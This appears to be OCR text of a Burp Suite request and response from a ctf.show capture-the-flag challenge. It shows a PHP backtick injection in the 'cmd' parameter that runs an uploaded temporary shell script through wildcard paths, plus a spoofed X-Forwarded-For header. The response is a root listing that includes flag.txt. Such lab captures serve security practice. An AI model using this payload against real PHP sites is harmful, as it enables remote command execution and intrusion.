 Request
Pretty Raw Hex \n
1 POST /?cmd=?><?=`.+/??p/p?p??????`;?> HTTP/1.1
2 Host: 7d3c4a94-e625-4371-876f-1c49f1c2b16a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------279809362421448091012458​99454
8 Content-Length: 368
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 127.0.0.1
13
14 -----------------------------27980936242144809101245899454
15 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
16
17 123
18 -----------------------------27980936242144809101245899454
19 Content-Disposition: form-data; name="file"; filename="1.txt"
20 Content-Type: text/plain
21
22 #! /bin/sh
23
24 ls /
25 -----------------------------27980936242144809101245899454--
26
Response
Pretty Raw Hex Render \n
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
24 </code>
bin
25 dev
26 etc
27 flag.txt
28 home
29 lib
30 media
31 mnt
32 opt
33 proc
34 root
35 run
36 sbin
37 srv
38 sys
39 tmp
40 usr
41 var
42
43 </body>
44 </html>
45